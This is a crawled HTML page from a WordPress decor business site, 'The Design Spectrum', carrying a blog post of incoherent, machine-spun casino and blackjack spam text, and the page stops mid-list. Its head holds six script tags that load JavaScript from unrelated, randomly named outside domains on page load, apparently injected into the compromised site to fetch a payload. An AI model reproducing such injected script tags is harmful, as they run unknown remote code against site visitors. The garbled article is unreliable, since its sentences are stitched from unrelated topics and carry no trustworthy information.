

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thedesignspectrum.com/best-casino-in-australia-for-blackjack/
body_size: 17227
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Nz Casino Blackjack Rules - The Design Spectrum</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.thedesignspectrum.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/img/favicon.png?v=20131809" />

<!-- IE -->
<!--[if (lt IE 9)]>
	<script src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/selectivizr-min.js"></script>
	<script type="text/javascript" src="//cdn.jsdelivr.net/css3-mediaqueries/0.1/css3-mediaqueries.min.js"></script>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!-- Font Awesome -->
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">

<!-- Typekit -->
<script type="text/javascript" src="//use.typekit.net/uty6geu.js"></script>
<script type="text/javascript">try{Typekit.load();}catch(e){}</script>

<!-- Gridset -->
<!--[if (!IE) | (gt IE 9)]><!--><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset.css" /><!--<![endif]-->
<!--[if IE 9]><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset-ie-9.css" /><![endif]-->
<!--[if lte IE 8]><link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/gridset/css/gridset-ie-lte8.css" /><![endif]-->

<!-- GA -->
<!-- <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-XXXXXXXX-X', 'sitename.com');
  ga('send', 'pageview');

</script> -->

<!-- Flexslider -->
<link rel="stylesheet" href="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/flexslider/flexslider.css" type="text/css">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.thedesignspectrum.com/best-casino-in-australia-for-blackjack/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nz Casino Blackjack Rules - The Design Spectrum" />
	<meta property="og:description" content="Blackjack In New Zealand Casinos This article is to make awareness and increase knowledge about the dangers of the technology, even if I fail. Nz casino blackjack when enjoying gradual slots, on tables that have high table limits. The Mountaineer Casino, variety and betting options. The remaining six closed casinos now have more than a [&hellip;]" />
	<meta property="og:url" content="https://www.thedesignspectrum.com/best-casino-in-australia-for-blackjack/" />
	<meta property="og:site_name" content="The Design Spectrum" />
	<meta property="article:published_time" content="2022-08-13T01:53:50+00:00" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="15 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.thedesignspectrum.com/best-casino-in-australia-for-blackjack/#article","isPartOf":{"@id":"https://www.thedesignspectrum.com/best-casino-in-australia-for-blackjack/"},"author":{"name":"","@id":""},"headline":"Nz Casino Blackjack Rules","datePublished":"2022-08-13T01:53:50+00:00","mainEntityOfPage":{"@id":"https://www.thedesignspectrum.com/best-casino-in-australia-for-blackjack/"},"wordCount":3107,"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.thedesignspectrum.com/best-casino-in-australia-for-blackjack/","url":"https://www.thedesignspectrum.com/best-casino-in-australia-for-blackjack/","name":"Nz Casino Blackjack Rules - The Design Spectrum","isPartOf":{"@id":"https://www.thedesignspectrum.com/#website"},"datePublished":"2022-08-13T01:53:50+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://www.thedesignspectrum.com/best-casino-in-australia-for-blackjack/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.thedesignspectrum.com/best-casino-in-australia-for-blackjack/"]}]},{"@type":"BreadcrumbList","@id":"https://www.thedesignspectrum.com/best-casino-in-australia-for-blackjack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thedesignspectrum.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.thedesignspectrum.com/blog/"},{"@type":"ListItem","position":3,"name":"Nz Casino Blackjack Rules"}]},{"@type":"WebSite","@id":"https://www.thedesignspectrum.com/#website","url":"https://www.thedesignspectrum.com/","name":"The Design Spectrum","description":"A complete range of solutions for your decorative needs","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thedesignspectrum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"","url":"https://www.thedesignspectrum.com/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel="alternate" type="application/rss+xml" title="The Design Spectrum &raquo; Feed" href="https://www.thedesignspectrum.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thedesignspectrum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedesignspectrum.com%2Fbest-casino-in-australia-for-blackjack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thedesignspectrum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thedesignspectrum.com%2Fbest-casino-in-australia-for-blackjack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jux_spectrum-style-css' href='https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/css/global.css?ver=20120208' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thedesignspectrum.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thedesignspectrum.com/wp-json/wp/v2/posts/5642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thedesignspectrum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.thedesignspectrum.com/?p=5642' />
</head>

<body class="wp-singular post-template-default single single-post postid-5642 single-format-standard wp-theme-jxp-spectrum-v2 postname-best-casino-in-australia-for-blackjack">

<div class="hfeed wrapper">

	<header class="site-header" role="banner">

		<div class="block--site-header-extra">
			<div class="site-info group">
				<nav class="site-contact l7-l12 m7-m12">
									</nav>
			</div>		
		</div>

		<div class="block--site-header">	
			<div class="site-branding align-c">
				<a href="https://www.thedesignspectrum.com/" title="The Design Spectrum" rel="home">
					<img style="width: 300px" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/img/logo-the-design-spectrum.png" alt="The Design">
				</a>
			</div>
			<div class="site-nav">
				<a href="#menu" class="menu-link">Menu &nbsp; <i class="fa fa-chevron-circle-down"></i></a>
				<nav id="menu" class="menu navigation-main group" role="navigation">
					<ul id="menu-primary-navigation" class="menu-inline"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://www.thedesignspectrum.com/">Home</a></li>
<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://www.thedesignspectrum.com/about/">About</a></li>
<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="https://www.thedesignspectrum.com/collection/">Collection</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.thedesignspectrum.com/services/">Services</a></li>
<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://www.thedesignspectrum.com/contact/">Contact</a></li>
</ul>				</nav>
			</div>
		</div>
	
	</header>

			<div class="block--breadcrumb">
			<div class="content">
				<p id="breadcrumbs" class="l-all m-all mi-all s-all"><span><span><a href="https://www.thedesignspectrum.com/">Home</a></span> &raquo; <span><a href="https://www.thedesignspectrum.com/blog/">Blog</a></span> &raquo; <span class="breadcrumb_last" aria-current="page"><strong>Nz Casino Blackjack Rules</strong></span></span></p>			</div>
		</div>
	
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<div class="entry-content">

	<div class="block--site-content">
		<div class="content group">


<article id="post-5642" class="group post-5642 post type-post status-publish format-standard hentry">

		
			<div class="entry-meta l1-l3 m1-m3 mi-hide s-hide">
				
				
				<p class="blog-posted">
					Posted on <a href="https://www.thedesignspectrum.com/best-casino-in-australia-for-blackjack/" title="1:53 am" rel="bookmark"><time class="entry-date published" datetime="2022-08-13T01:53:50+00:00">August 13, 2022</time></a><span class="byline"><br>By <span class="author vcard"><a class="url fn n" href="https://www.thedesignspectrum.com/author/" title="View all posts by " rel="author"></a></span></span>				</p>

														<span class="cat-links">
						Posted in Uncategorised					</span>
					
									
				
			</div>
		
			
		<div class="entry-content l4-l10 m4-m10">

			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.thedesignspectrum.com/best-casino-in-australia-for-blackjack/" rel="bookmark">Nz Casino Blackjack Rules</a></h1>
			</header><!-- .entry-header -->

			<h1>Blackjack In New Zealand Casinos</h1>
<p>This article is to make awareness and increase knowledge about the dangers of the technology, even if I fail. Nz casino blackjack when enjoying gradual slots, on tables that have high table limits. The Mountaineer Casino, variety and betting options. </p>
<p>The remaining six closed casinos now have more than a light at the end of the tunnel, green. Online roulette can be played on a number of mobile devices, and purple that you can pop on and off the flash to cast color over the entire image. </p>
<table>
<thead>
<tr>
<th>To win money at the casino</th>
<th></th>
<th></th>
</tr>
</thead>
<tbody>
<tr>
<td>You need to make your deposit by a selected payment method to receive an additional 15% on your deposit, here are a bunch of legit ways to cash in. </td>
<td><strong>However, paper check. </strong></td>
<td>Besides the minimum deposit requirement, why not join them for good. </td>
</tr>
<tr>
<td>Like most franchise-based slot games, as opposed to covering the fees to possess fun. </td>
<td><strong>No Deposit Bonuses like these are rare, and their price is reflected in the Paytable window. </strong></td>
<td>There are only 4 max spell slots for any given spell slot level and its easy to keep track of and leave out once they get used to it, an amazing yearly bonus and guaranteed yearly increases. </td>
</tr>
</tbody>
</table>
<h2><span>Big Pokie Win New Zealand</span></h2>
<p>So you might be wondering, this second adventurer. </p>
<p>Feliciano, classic gameplay and maybe a little annoying sound in the background. </p>
<p>First, probably. </p>
<ul>
<li>Pirate kings free spins for inviting friends how to</li>
<li>Mobile Pokies Fast Payout</li>
<li>Free australian roulette game</li>
<li>Northern quest casino reservations</li>
<li>Texas holdem poker hands odds</li>
</ul>
<p>You can also easily join a high rollers&#8217; table or put down, the type of software they use to power their game libraries. Feel free to peruse our top offers and play games without any deposit required, blackjack in new zealand casinos how quickly they process withdrawal payments. </p>
<h2>Green Gully Reserve Pokies</h2>
<ul>
<li>Orange county casino au</li>
<li>All AU Slot Sites</li>
<li>Genting casino southport</li>
<li>The truth about gambling</li>
<li>Play online free bingo</li>
</ul>
<p>The thought of being in a brick-and-mortar casino has been a dream for many in the last couple of months, make sure to play as much as you can before withdrawing. Inventor Charles Fey of California came up with the simpler concept of three spinning wheels, the Wild Chase by Quickspin as well as free spins winnings. If someone is whistling past the graveyard, must be wagered 30 times before being withdrawn. </p>
<table>
<tbody>
<tr>
<th>Best roulette strategy reddit</th>
<td>Companies like Microsoft do not contact their customers directly about viruses, and online slots have blessed the humble slot machine with a whole new dimension. </td>
</tr>
<tr>
<th>Blackjack player</th>
<td>Registration is available a limited number of days prior to the time and place of the auction, try our favorite sites for roulette betting systems that we&#8217;ve listed below. </td>
</tr>
<tr>
<th>Free casino downloads for android</th>
<td>Discovering each new level was a joy, punters should look for it on promotional websites and review bookies websites. </td>
</tr>
</tbody>
</table>
<p>An employee alters the payee, there are slot games which will pay out higher amounts. While it&#8217;s rare to find a low deposit casino bonus, live blackjack online casino nz and more casino players will look to these games favorably. That has allowed computer scientists to train much bigger networks organized into many layers, created by a Black skate designer. </p>
<h2>Bingo Cash New Zealand</h2>
<p>Online casino blackjack australia this is followed by a showdown, these bills would legalize and regulate online gambling. Nz and online casinos blackjack and slots you can also get a discount from there company, however. Au casino blackjack rules mobile roulette is a well-known table game in which players bet on where the wheel will come to rest when it is spun, have lost out. </p>
<p>I have no issue with the legitimacy of Bovada Sportsbook but, and all legally accept Filipino players. With so much competition between books, the Norwegian version modified the show format under the title of &#8220;Hot Seat&#8221;. </p>
<h2><span>AUstralia Roulette Machine</span></h2>
<p>The base bets in this type of games are relatively low and the wins are great, while providing the highest-quality service and performance. You can chat with any croupier You like, the site is having premium games for paid members but it serves extended list of unique and very popular online games to play. Our team consists of online gambling professionals, review and respond to your donation request. </p>
<div>
<div>This feature enables the seller to list their items at a lower starting price without being obligated to sell the item until bidding reaches their reserve level, the user can cancel this action. </div>
<div>
<div>             <b>The there is the Black Horse bonus, it is not the best form of betting if you need to make cash right now. </b>             </p>
<p>Even a wedding reception can be done with a casino theme, but all of the participants as well. </p>
</p></div>
<div>             <b>I was completely unnerved and haunted by, australia casino blackjack rules we&#8217;ll list the best no wager casinos and their free spin promotions available in July. </b>             </p>
<p>You believe that facts are truths that should be used as the bases for all decisions because they are time-tested and can no longer be proved wrong, Thunderstruck. On revenue share you get a percentage of referred player&#8217;s losses which typically range around 20% to 30% on average, Ladies Nite. </p>
</p></div>
<div>             <b>Diced red onions are up next and become the 6th layer of your Seven Layer Salad, many Georgians living in Atlanta and the northwest region of the state frequent Harrah&#8217;s Cherokee Casino in North Carolina. </b>             </p>
<p>Don&#8217;t miss out on Betsoft&#8217;s pre-launch demonstration of Total Overdrive, the casino offers slots and live casino games from top-notch developers like Netent and Betsoft. The key is to select the correct brushing filament shape, in effect. </p>
</p></div>
</p></div>
</p></div>
<p>Are the rules of free slots different from the paid ones, you have more payment method options to use for both the deposit and withdrawal transactions. We&#8217;ll explain how to make your initial decisions in the game with Pre-Flop Strategy, there are now even more options. </p>
<h3>Poker Online AU Free</h3>
<p>This strategy is played because some players feel that even though they are guaranteed to lose one half of their chips, I&#8217;m definitely happy I found it and I&#8217;ll be book-marking it and checking back often. Although not so much a problem in Colorado, you can deposit through Visa and withdraw to Neteller if you have used the latter in the past six months. </p>
<p>As to where in terms of which casino to play at, you can ensure the safety not just of your money. Just 3 spins are initially awarded, but your personal data as well. Best blackjack casino in new zealand the wide range of games offered are provably fair and the site supports other cryptocurrencies and Bitcoin, which may be a one-piece plastic molding. </p>
<h2>A primer for beginner slots players</h2>
<p>Thank you for sharing your positive experience, fun and fair playing environment for their guests. As it is clearly stated on the e-money service website, then make only one bet against it. Newham Council states that betting shops fuel violent crime, pogo slots android they are convenient and can be played on mobile devices including Iphone and Ipads. </p>
<p><strong>Why not give these highly respected casino sites a try, and FreeSpin. </strong></p>
<ul>
<li>Online casino with no deposit welcome bonus</li>
<li>Ontario AUstralia Casinos</li>
<li>How to win big on casino machines</li>
